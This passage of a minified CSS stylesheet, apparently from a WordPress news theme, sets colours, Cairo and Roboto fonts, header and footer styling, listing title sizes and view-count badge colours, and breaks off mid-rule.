.xcjgqfpmsn.xcjgqfpmsn-before-header,.xcjgqfpmsn.xcjgqfpmsn-before-header:before{background-color:#f8f8f8}.xcjgqfpmsn.xcjgqfpmsn-before-header{padding-top:30px !important;padding-bottom:30px !important}.xcjgqfpmsn.xcjgqfpmsn-after-footer,.xcjgqfpmsn.xcjgqfpmsn-after-footer:after{background-color:#f8f8f8}.xcjgqfpmsn.xcjgqfpmsn-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1180px;--publisher-site-width-1-col:1180px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1270px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:48}:root{--publisher-primary-color:#413274}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#413274 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#413274}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#413274}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#413274 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#413274}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#413274}.better-newsticker .heading:after{border-left-color:#413274}::selection{background:#413274}::-moz-selection{background:#413274}.term-badges.text-badges .term-badge a{color:#413274 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #413274}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#413274 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#413274 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#413274}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#413274}.rh-cover{background-color:#413274}.rh-cover .bs-login .bs-login-reset-panel .login-btn,.rh-cover .bs-login .login-btn{color:#413274}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#e6e6e6}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#0080ce}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#413274}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#413274}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#413274}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#372a63 !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#372a63 !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#372a63}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#372a63}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#372a63}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#dd3333}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#372a63}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.section-heading.sh-t2:after{background-color:#444444}.section-heading.sh-t2 a.active,.section-heading.sh-t2 .main-link:first-child:last-child .h-text{color:#444444}.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text,.section-heading.sh-t2 a.active .h-text{color:#444444 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Cairo';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Cairo';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Cairo';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:28px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'Cairo';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Cairo';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Cairo';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Cairo';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Cairo';font-weight:700;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Cairo';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Cairo';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Cairo';font-weight:400;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Cairo';font-weight:400;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Cairo';font-weight:400;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Cairo';font-weight:400;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Cairo';font-weight:400;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Cairo';font-weight:400;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Cairo';font-weight:400;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Cairo';font-weight:700;font-size:23px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Cairo';font-weight:600;line-height:22px;font-size:23px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Cairo';font-weight:400;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Cairo';font-weight:400;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Cairo';font-weight:400;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Cairo';font-weight:400;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Cairo';font-weight:400;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Cairo';font-weight:400;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Cairo';font-weight:600;line-height:23px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Cairo';font-weight:600;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Cairo';font-weight:600;line-height:18px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Cairo';font-weight:400;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Cairo';font-weight:400;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'Cairo';font-weight:400;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Cairo';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Cairo';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 